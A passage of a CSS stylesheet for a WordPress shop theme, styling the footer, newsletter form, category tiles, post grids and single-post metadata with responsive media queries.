@media screen and (min-width: 767px), print {
  .icon-grid__item {
    max-width: 50%;
    width: calc(50% - 20px);
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid__item {
    max-width: 33.33%;
    width: calc(33.33% - 30px);
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid__item {
    max-width: 25%;
    width: calc(25% -30px);
  }
}

.icon-grid__img {
  border-radius: 50%;
  color: #fff;
  height: 70px;
  width: 70px;
  min-width: 70px;
  background: #F1F1F1;
}

.icon-grid__content {
  margin-left: 25px;
}

.icon-grid__content h5 {
  margin-bottom: 5px;
  text-transform: unset;
}

.icon-grid__content p {
  margin: 0;
}

.footer__top {
  background: #F7F7F7;
  margin-top: 20px;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .footer__top {
    margin-top: 25px;
  }
}

.footer__top + .site-footer {
  margin: 0;
}

.site-footer {
  background: #F7F7F7;
  color: #474A57;
  margin-top: 20px;
  font-size: 16px;
  line-height: 20px;
}

@media screen and (min-width: 767px), print {
  .site-footer {
    margin-top: 25px;
  }
}

.site-footer a {
  color: #474A57;
}

.site-footer .footer__box {
  width: 515px;
}

.site-footer .footer-top {
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top {
    padding: 50px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top {
    padding: 60px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .widget {
    margin: 0;
  }
}

.site-footer .footer-top .grid {
  row-gap: 20px;
  height: auto !important;
}

.site-footer .footer-top .grid.column-4 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-1 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-1 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .widget {
  margin: 0;
}

.site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  color: #000;
  font-size: 1.33rem;
  margin-bottom: 20px;
  line-height: 1.25;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
    margin-bottom: 30px;
  }
}

.site-footer .footer-top ul {
  margin: 0;
}

.site-footer .footer-top ul li:not(:last-of-type) {
  padding-bottom: 15px;
}

.site-footer .footer-top ul.menu li {
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .footer-top ul.menu li a {
  display: inline;
  padding-bottom: 5px;
}

.site-footer .footer-top ul.menu li:hover {
  margin-left: 10px;
}

.site-footer .footer-top .wp-block-social-links li {
  padding: 0;
  background: transparent;
}

.site-footer .footer-top .wp-block-social-links li a {
  padding-right: 0;
}

.site-footer .footer-top .wp-block-social-links li a svg {
  fill: #474A57;
}

.site-footer .footer-top .wp-block-social-links li a svg:hover {
  fill: var(--shop-primary-color);
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link {
  background: #F1F1F1;
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link:hover {
  background: var(--shop-primary-color);
}

.site-footer .footer-bottom {
  background: #F1F1F1;
}

.site-footer .footer-bottom .site-info {
  text-align: center;
  padding: 10px 0 0;
  line-height: 1.78;
  background: #F1F1F1;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-bottom .site-info {
    padding: 20px 0;
    text-align: left;
    width: 50%;
  }
}

.site-footer .footer-bottom .site-info p {
  margin: 0;
}

.site-footer .footer-bottom .site-info a:hover {
  color: var(--shop-primary-color);
}

.site-footer .footer-bottom__wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 20px;
  flex-wrap: wrap;
}

.site-footer .footer-logo {
  text-align: center;
  padding-bottom: 10px;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-logo {
    width: 50%;
    text-align: right;
    padding-bottom: 0;
  }
}

.site-footer .footer-logo a {
  margin-right: 20px;
}

.site-footer .footer-logo a:last-child {
  margin-right: 0;
}

.site-footer .social-links .wp-block-social-links li, .site-footer .widget .wp-block-social-links li {
  display: inline-block;
  background: transparent !important;
  width: auto;
  height: auto;
}

.site-footer .social-links .wp-block-social-links li:hover, .site-footer .widget .wp-block-social-links li:hover {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

.site-footer .social-links .wp-block-social-links li:not(:last-of-type), .site-footer .widget .wp-block-social-links li:not(:last-of-type) {
  padding-right: 0;
  padding-bottom: 0;
}

.site-footer .social-links .wp-block-social-links li img, .site-footer .widget .wp-block-social-links li img {
  height: 22px;
  width: 22px;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .social-links .wp-block-social-links li a:after, .site-footer .widget .wp-block-social-links li a:after {
  display: none;
}

.site-footer .social-links .wp-block-social-links li a:hover img, .site-footer .widget .wp-block-social-links li a:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.footer-newsletter .widget {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form {
  padding: 0 0 20px 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    padding: 0 0 30px  0;
  }
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    text-align: left;
    padding: 0 0 50px  0;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-description {
  margin: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
  margin-bottom: 20px;
  font-size: 1.22rem;
  max-width: 100%;
}

@media screen and (min-width: 1440px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
    font-size: 1.56rem;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    max-width: 55%;
    -webkit-box-flex: 55%;
        -ms-flex: 55%;
            flex: 55%;
  }
}

@media screen and (max-width: 991px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    margin-bottom: 30px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
  height: 55px;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
    max-width: 45%;
    -webkit-box-flex: 45%;
        -ms-flex: 45%;
            flex: 45%;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field {
  padding: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field-label {
  display: none !important;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
  height: 50px;
  margin: 0 !important;
  font-size: 16px;
  border-radius: 0;
  background: transparent;
  width: 100%;
  border-color: #E5E5E5;
  padding: 5px 30px;
  padding: 5px 15px;
  max-width: 100%;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
    padding: 5px 30px;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:focus {
  border-color: #E5E5E5;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container {
  top: 0;
  width: 100%;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
  position: absolute;
  height: 50px;
  top: 0;
  width: 40%;
  right: 0;
  bottom: 0;
  font-size: 16px;
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  background-size: contain;
  background-repeat: no-repeat;
  padding: 15px;
  color: #fff;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
    width: 30%;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:focus {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.categories {
  background-color: #F7F7F7;
  padding: 40px 0;
}

.categories .row, .categories .site-footer .footer-top .grid, .site-footer .footer-top .categories .grid, .categories .featured-products .tab-content .tabs-product, .featured-products .tab-content .categories .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

.categories [class*="col"] {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  width: 50%;
}

@media screen and (min-width: 1440px) {
  .categories [class*="col"]:not(:last-of-type) .categories__item {
    padding-right: 10px;
  }
}

@media screen and (min-width: 767px), print {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

@media screen and (min-width: 1199px) {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.28%;
            flex: 0 0 14.28%;
    width: 14.28%;
  }
}

.categories__item {
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.categories__item:hover h5 {
  color: var(--shop-primary-color);
}

.categories__item:hover .categories__img {
  background-color: #EEEFF4;
}

.categories__img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background-color: #F1F1F1;
  margin: 0 0 15px;
}

@media screen and (min-width: 767px), print {
  .categories__img {
    height: 100px;
    width: 100px;
  }
}

@media screen and (min-width: 992px), print {
  .categories__img {
    height: 130px;
    width: 130px;
  }
}

.categories__img img {
  max-width: 60px;
}

@media screen and (max-width: 766px) {
  .categories__img img {
    max-width: 40px;
  }
}

.archive.author .author-section {
  margin: 40px 0 20px;
}

@media screen and (min-width: 767px), print {
  .archive.author .author-section {
    margin: 70px 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .archive.author .author-section {
    margin: 100px 0 50px;
  }
}

.full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 33.333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single-post .blog-card {
  padding: 0;
}

.single-post .blog-card .card__img {
  height: auto;
}

.single-post .entry-meta {
  margin: 20px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-meta {
    margin: 30px 0;
  }
}

.single-post .entry-meta span:not(:first-child) {
  margin-right: 30px;
}

.single-post .entry-meta .author-details {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 15px;
}

.single-post .entry-meta .author-details .avatar {
  margin-right: 10px;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}

.single-post .entry-meta .author-details span {
  font-size: 12px;
  line-height: 15px;
  color: #474A57;
}

.single-post .entry-meta .author-details span a:hover {
  color: var(--shop-primary-color);
}

.single-post .entry-meta .author-details span.byline, .single-post .entry-meta .author-details span.byline span {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count {
  padding-left: 25px;
  margin-top: 2px;
}

.single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before {
  height: 15px;
  width: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.single-post .entry-meta .author-details span.posted-on:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.4458 11.25C5.40745 11.25 4.39242 10.9421 3.52906 10.3652C2.6657 9.78834 1.9928 8.9684 1.59544 8.00909C1.19808 7.04978 1.09411 5.99418 1.29668 4.97578C1.49925 3.95738 1.99927 3.02192 2.73349 2.28769C3.46772 1.55347 4.40318 1.05345 5.42158 0.85088C6.43998 0.648307 7.49558 0.752275 8.45489 1.14963C9.4142 1.54699 10.2341 2.2199 10.811 3.08326C11.3879 3.94662 11.6958 4.96165 11.6958 6C11.6958 7.39239 11.1427 8.72775 10.1581 9.71231C9.17355 10.6969 7.83819 11.25 6.4458 11.25ZM6.4458 1.5C5.55579 1.5 4.68576 1.76392 3.94574 2.25839C3.20572 2.75286 2.62894 3.45566 2.28835 4.27793C1.94775 5.10019 1.85864 6.00499 2.03227 6.87791C2.2059 7.75082 2.63449 8.55265 3.26382 9.18198C3.89316 9.81132 4.69498 10.2399 5.5679 10.4135C6.44081 10.5872 7.34561 10.4981 8.16788 10.1575C8.99015 9.81686 9.69295 9.24009 10.1874 8.50007C10.6819 7.76005 10.9458 6.89002 10.9458 6C10.9458 4.80653 10.4717 3.66194 9.62778 2.81802C8.78387 1.97411 7.63928 1.5 6.4458 1.5Z' fill='%23474A57'/%3E%3Cpath d='M8.16705 8.25L6.0708 6.15375V2.625H6.8208V5.8425L8.6958 7.72125L8.16705 8.25Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-meta .author-details span.comment-count:before {
